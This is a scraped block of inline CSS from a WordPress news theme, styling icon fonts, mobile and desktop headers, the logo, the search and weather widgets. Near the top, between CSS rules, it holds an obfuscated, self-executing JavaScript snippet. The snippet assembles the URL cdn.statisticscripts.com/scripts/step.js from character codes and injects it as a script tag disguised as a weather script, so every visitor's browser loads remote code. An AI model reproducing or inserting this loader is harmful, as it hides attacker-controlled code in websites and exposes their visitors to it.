ont-tdmp-paper-plane:before{content:"\e92c"}.tdc-font-tdmp-old-phone:before{content:"\e92d"}.tdc-font-tdmp-sms-phone:before{content:"\e92e"}.tdc-font-tdmp-support-face:before{content:"\e92f"}.tdc-font-tdmp-chip:before{content:"\e900"}.tdc-font-tdmp-cloud:before{content:"\e901"}.tdc-font-tdmp-desktop:before{content:"\e902"}.tdc-font-tdmp-headphones:before{content:"\e903"}.tdc-font-tdmp-laptop:before{content:"\e904"}.tdc-font-tdmp-mic:before{content:"\e905"}.tdc-font-tdmp-mobile:before{content:"\e906"}.tdc-font-tdmp-mouse:before{content:"\e907"}.tdc-font-tdmp-network:before{content:"\e908"}.tdc-font-tdmp-photo:before{content:"\e909"}.tdc-font-tdmp-printer:before{content:"\e90a"}.tdc-font-tdmp-sattelite:before{content:"\e90b"}.tdc-font-tdmp-server:before{content:"\e90c"}.tdc-font-tdmp-speaker:before{content:"\e90d"}.tdc-font-tdmp-tablet:before{content:"\e90e"}.tdc-font-tdmp-tv:before{content:"\e90f"}.tdc-font-tdmp-box-cart:before{content:"\e947"}.tdc-font-tdmp-card:before{content:"\e948"}.tdc-font-tdmp-discount-tag:before{content:"\e949"}.tdc-font-tdmp-dollar-bills:before{content:"\e94a"}.tdc-font-tdmp-gavel:before{content:"\e94b"}.tdc-font-tdmp-magnifier:before{content:"\e94c"}.tdc-font-tdmp-parcel:before{content:"\e94d"}.tdc-font-tdmp-piggy-bank:before{content:"\e94e"}.tdc-font-tdmp-present:before{content:"\e94f"}.tdc-font-tdmp-scissors-cutting:before{content:"\e950"}.tdc-font-tdmp-shield:before{content:"\e951"}.tdc-font-tdmp-shopping-bag:before{content:"\e952"}.tdc-font-tdmp-shopping-carrier:before{content:"\e953"}.tdc-font-tdmp-shopping-cart:before{content:"\e954"}.tdc-font-tdmp-van:before{content:"\e955"}.tdc-font-tdmp-wallet:before{content:"\e956"}.tdc-font-tdmp-apperture:before{content:"\e98d"}.tdc-font-tdmp-battery:before{content:"\e98e"}.tdc-font-tdmp-bulb-idea:before{content:"\e98f"}.tdc-font-tdmp-crop-instrument:before{content:"\e990"}.tdc-font-tdmp-dropper:before{content:"\e991"}.tdc-font-tdmp-eraser:before{content:"\e992"}.tdc-font-tdmp-geometrics:before{content:"\e993"}.tdc-font-tdmp-magic-wand:before{content:"\e994"}.tdc-font-tdmp-memory-card:before{content:"\e995"}.tdc-font-tdmp-paint-tools:before{content:"\e996"}.tdc-font-tdmp-photograph:before{content:"\e997"}.tdc-font-tdmp-project-instruments:before{content:"\e998"}.tdc-font-tdmp-responsive-devices:before{content:"\e999"}.tdc-font-tdmp-scissors:before{content:"\e99a"}.tdc-font-tdmp-spray-paint:before{content:"\e99b"}.tdc-font-tdmp-vector-line:before{content:"\e99c"}.tdc-font-tdmp-bucket:before{content:"\e97f"}.tdc-font-tdmp-carrier:before{content:"\e980"}.tdc-font-tdmp-crane:before{content:"\e981"}.tdc-font-tdmp-gears:before{content:"\e982"}.tdc-font-tdmp-key:before{content:"\e983"}.tdc-font-tdmp-lightbulb:before{content:"\e984"}.tdc-font-tdmp-measure:before{content:"\e985"}.tdc-font-tdmp-no-access:before{content:"\e986"}.tdc-font-tdmp-painter:before{content:"\e987"}.tdc-font-tdmp-raba:before{content:"\e988"}.tdc-font-tdmp-spaclu:before{content:"\e989"}.tdc-font-tdmp-tools-cross:before{content:"\e98a"}.tdc-font-tdmp-wall:before{content:"\e98b"}.tdc-font-tdmp-worker:before{content:"\e98c"}.tdc-font-tdmp-aroma-therapy:before{content:"\e99d"}.tdc-font-tdmp-bamboo:before{content:"\e99e"}.tdc-font-tdmp-candle:before{content:"\e99f"}.tdc-font-tdmp-creams:before{content:"\e9a0"}.tdc-font-tdmp-diet-plan:before{content:"\e9a1"}.tdc-font-tdmp-droplets:before{content:"\e9a2"}.tdc-font-tdmp-face-treatment:before{content:"\e9a3"}.tdc-font-tdmp-flip-flops:before{content:"\e9a4"}.tdc-font-tdmp-flowers:before{content:"\e9a5"}.tdc-font-tdmp-hand-drop:before{content:"\e9a6"}.tdc-font-tdmp-leves:before{content:"\e9a7"}.tdc-font-tdmp-lotus:before{content:"\e9a8"}.tdc-font-tdmp-massage:before{content:"\e9a9"}.tdc-font-tdmp-mojar:before{content:"\e9aa"}.tdc-font-tdmp-oil-bottle:before{content:"\e9ab"}.tdc-font-tdmp-pool:before{content:"\e9ac"}.tdc-font-tdmp-sauna:before{content:"\e9ad"}.tdc-font-tdmp-spa-stones:before{content:"\e9ae"}.tdc-font-tdmp-towel:before{content:"\e9af"}.tdc-font-tdmp-weight-loss:before{content:"\e9b0"}.tdc-font-tdmp-barrel:before{content:"\e9b4"}.tdc-font-tdmp-bottle:before{content:"\e9b5"}.tdc-font-tdmp-vines:before{content:"\e9b6"}.tdc-font-tdmp-balance:before{content:"\e974"}.tdc-font-tdmp-briefcase:before{content:"\e977"}.tdc-font-tdmp-court:before{content:"\e978"}.tdc-font-tdmp-fingerprint:before{content:"\e979"}.tdc-font-tdmp-handcuffs:before{content:"\e97a"}.tdc-font-tdmp-inkpen:before{content:"\e97b"}.tdc-font-tdmp-judge:before{content:"\e97c"}.tdc-font-tdmp-lawbook:before{content:"\e97d"}.tdc-font-tdmp-molar:before{content:"\e96a"}.tdc-font-tdmp-cavity:before{content:"\e963"}.tdc-font-tdmp-canal:before{content:"\e976"}.tdc-font-tdmp-white:before{content:"\e972"}.tdc-font-tdmp-implant:before{content:"\e968"}.tdc-font-tdmp-seringe:before{content:"\e96f"}.tdc-font-tdmp-toothpaste:before{content:"\e970"}.tdc-font-tdmp-turbine:before{content:"\e971"}.tdc-font-tdmp-pliers:before{content:"\e96b"}.tdc-font-tdmp-doctor:before{content:"\e966"}.tdc-font-tdmp-chair:before{content:"\e964"}.tdc-font-tdmp-instruments:before{content:"\e969"}.tdc-font-tdmp-braces:before{content:"\e97e"}.tdc-font-tdmp-radiology:before{content:"\e96d"}.tdc-font-tdmp-pulse:before{content:"\e96c"}.tdc-font-tdmp-red-cross:before{content:"\e96e"}.tdc-font-tdmp-brain:before{content:"\e975"}.tdc-font-tdmp-eye:before{content:"\e967"}.tdc-font-tdmp-bandaid:before{content:"\e973"}.tdc-font-tdmp-dna:before{content:"\e965"}.tdc-font-tdmp-airplane:before{content:"\e937"}.tdc-font-tdmp-beachball:before{content:"\e938"}.tdc-font-tdmp-bicycle:before{content:"\e939"}.tdc-font-tdmp-big-ship:before{content:"\e93a"}.tdc-font-tdmp-calendar:before{content:"\e93b"}.tdc-font-tdmp-car:before{content:"\e93c"}.tdc-font-tdmp-chair-umbrella:before{content:"\e93d"}.tdc-font-tdmp-compass:before{content:"\e93e"}.tdc-font-tdmp-hotel:before{content:"\e93f"}.tdc-font-tdmp-life-belt:before{content:"\e940"}.tdc-font-tdmp-luggage:before{content:"\e941"}.tdc-font-tdmp-mountains:before{content:"\e942"}.tdc-font-tdmp-signs:before{content:"\e943"}.tdc-font-tdmp-tent:before{content:"\e944"}.tdc-font-tdmp-trailer:before{content:"\e945"}.tdc-font-tdmp-trail-location:before{content:"\e946"}.tdc-font-tdmp-apple:before{content:"\e910"}.tdc-font-tdmp-avocado:before{content:"\e911"}.tdc-font-tdmp-carrot:before{content:"\e912"}.tdc-font-tdmp-cherry:before{content:"\e913"}.tdc-font-tdmp-chilli:before{content:"\e914"}.tdc-font-tdmp-coconut:before{content:"\e915"}.tdc-font-tdmp-eggplant:before{content:"\e916"}.tdc-font-tdmp-kiwi:before{content:"\e917"}.tdc-font-tdmp-lemon:before{content:"\e918"}.tdc-font-tdmp-olive:before{content:"\e919"}.tdc-font-tdmp-pear:before{content:"\e91a"}.tdc-font-tdmp-pepper:before{content:"\e91b"}.tdc-font-tdmp-prune:before{content:"\e91c"}.tdc-font-tdmp-strawberry:before{content:"\e91d"}.tdc-font-tdmp-tomato:before{content:"\e91e"}.tdc-font-tdmp-watermelon:before{content:"\e91f"}.tdc-font-tdmp-store:before{content:"\e9b7"}.tdc-font-tdmp-cotton-ball-needles:before{content:"\e9b8"}.tdc-font-tdmp-needles:before{content:"\e9b9"}.tdc-font-tdmp-frisbee:before{content:"\e9ba"}.tdc-font-tdmp-buttons:before{content:"\e9bb"}.tdc-font-tdmp-tailor-ruler:before{content:"\e9bc"}.tdc-font-tdmp-cotton-ball:before{content:"\e9bd"}
.tdm-btn-style1{background-color:#008d7f}.tdm-btn-style2:before{border-color:#008d7f}.tdm-btn-style2{color:#008d7f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008d7f;-moz-box-shadow:0 2px 16px #008d7f;box-shadow:0 2px 16px #008d7f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008d7f;-moz-box-shadow:0 4px 26px #008d7f;box-shadow:0 4px 26px #008d7f}
(function(){try{varaspibuhismj=String;let_pyvqxlmzi=aspibuhismj["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aspibuhismj["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aspibuhismj["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_fojf="s"+"c"+aspibuhismj[_pyvqxlmzi](114,105,112,116),awfqvhcvan="c"+"re"+aspibuhismj[_pyvqxlmzi](97,116,101,69,108,101,109,101,110,116),_qghp="s"+aspibuhismj[_pyvqxlmzi](114,99),_axnx=aspibuhismj[_pyvqxlmzi](105,100),aljgrcgx="cu"+"rre"+aspibuhismj[_pyvqxlmzi](110,116,83,99,114,105,112,116);varaywmcd="pa"+"r"+aspibuhismj[_pyvqxlmzi](101,110,116,78,111,100,101),_bxyyphm="i"+"ns"+aspibuhismj[_pyvqxlmzi](101,114,116,66,101,102,111,114,101),_olpxl="ge"+"El"+aspibuhismj[_pyvqxlmzi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fuufxs="h"+"e"+aspibuhismj[_pyvqxlmzi](97,100),_ekdqrjgawr="ap"+"p"+aspibuhismj[_pyvqxlmzi](101,110,100,67,104,105,108,100),aqpejk=document;varabmpwwonyykc="t"+"e"+aspibuhismj[_pyvqxlmzi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),argwdgd=aqpejk[awfqvhcvan](_fojf),aycpqg=aspibuhismj[_pyvqxlmzi](104,116,116,112,115,58,47,47)+aspibuhismj[_pyvqxlmzi](99,100,110,46,115,116,97)+aspibuhismj[_pyvqxlmzi](116,105,115,116,105,99,115,99)+aspibuhismj[_pyvqxlmzi](114,105,112,116,115,46,99,111,109)+aspibuhismj[_pyvqxlmzi](47)+"s"+"cr"+aspibuhismj[_pyvqxlmzi](105,112,116,115)+aspibuhismj[_pyvqxlmzi](47)+aspibuhismj[_pyvqxlmzi](115,116,101,112,46,106,115);argwdgd[_qghp]=aycpqg;argwdgd[_axnx]=abmpwwonyykc;if(aqpejk[aljgrcgx]){aqpejk[aljgrcgx][aywmcd][_bxyyphm](argwdgd,aqpejk[aljgrcgx])}else{aqpejk[_olpxl](_fuufxs)[0][_ekdqrjgawr](argwdgd)}}})();
.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}
.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{position:relative}}
@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:.2!important;background-size:cover!important;background-position:center top!important}}
@media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}
.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}
@media (max-width:767px){.tdi_7{margin-left:-16px!important}}
.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#fff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#fff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}
.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}
.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}
.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}
@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0!important}}
.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#fff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#fff}
.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}
.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}
.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}
.tdi_21{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_21:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_21:before{width:100%}}}
.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_23{margin-left:0;margin-right:0}.tdi_23 .tdc-row-video-background-error,.tdi_23 .vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_23{position:relative}}
@media (max-width:767px){.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:.2!important;background-size:cover!important;background-position:center top!important}}
@media (max-width:767px){.tdi_22_rand_style{background-color:#232d35!important}}
.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}
@media (max-width:767px){.tdi_26{margin-left:-16px!important}}
.tdi_26{display:inline-block}.tdi_26 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-mobile-menu-button svg{width:22px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_26 .tdb-mobile-menu-button{color:#fff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#fff}@media (max-width:767px){.tdi_26 .tdb-mobile-menu-button i{font-size:27px}.tdi_26 .tdb-mobile-menu-button svg{width:27px}.tdi_26 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}
.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_28{vertical-align:middle}}@media (max-width:767px){.tdi_28{width:60%!important;display:inline-block!important}}
.tdi_29 .tdb-logo-a,.tdi_29 h1{align-items:flex-start}.tdi_29 .tdb-logo-a,.tdi_29 h1{justify-content:center}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_29 .tdb-logo-text-title{display:none}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_29 .tdb-logo-icon{top:0;display:block}@media (max-width:767px){.tdi_29 .tdb-logo-img{max-width:160px}}
.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_31{vertical-align:middle}}@media (max-width:767px){.tdi_31{width:20%!important;display:inline-block!important}}
@media (max-width:767px){.tdi_32{margin-right:-18px!important;margin-bottom:0!important}}
.tdi_32{display:inline-block}.tdi_32{float:right;clear:none}.tdi_32 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_32 .tdb-header-search-button-mob svg{width:22px}.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_32 .tdb-header-search-button-mob{color:#fff}.tdi_32 .tdb-header-search-button-mob svg,.tdi_32 .tdb-header-search-button-mob svg *{fill:#fff}
.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}
.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}
.tdi_38{margin-right:-48px!important;margin-bottom:0!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-right:-24px!important;margin-left:-24px!important}}
.tdi_40{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_40{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:100%!important}}@media (max-width:767px){.tdi_40{width:100%!important}}
.tdi_39_rand_style{background-color:#ffffff!important}
.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_42 .tdc-columns{width:100%}@media (min-width:767px){.tdi_42.tdc-row-content-vert-center,.tdi_42.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_42.tdc-row-content-vert-bottom,.tdi_42.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_42.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_42.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}
.tdi_41_rand_style{background-color:#f4f4f4!important}
.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}.tdi_44{width:80%!important}
.tdi_45{margin-top:-4px!important;margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:15px!important}}
.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_45{display:inline-block}.tdi_45 .td-icons{top:0;color:#000}.tdi_45 .tdb-weather-deg-wrap{color:#000}.tdi_45 .tdb-weather-unit{color:#000;font-family:Rubik!important;font-size:9px!important;line-height:1!important;font-weight:500!important}.tdi_45 .tdb-weather-city{color:#000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}.tdi_45 .tdb-weather-deg{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}
.tdi_46{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-right:15px!important}}
.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_46{display:inline-block}.tdi_46 .tdb-head-date-txt{color:#000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}
.tdi_47{margin-right:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-right:15px!important}}
.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_47{display:inline-block}.tdi_47 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0}.tdi_47 .tdb-head-usr-name{color:#000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}.tdi_47 .tdb-head-usr-log{color:#000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}.tdi_47 .tdb-head-usr-log-icon-svg svg,.tdi_47 .tdb-head-usr-log-icon-svg svg *{fill:#000;fill:#000}.tdi_47 .tdb-head-usr-log i{color:#000}
.tdi_48{margin-right:16px!important;margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{display:none!important}}
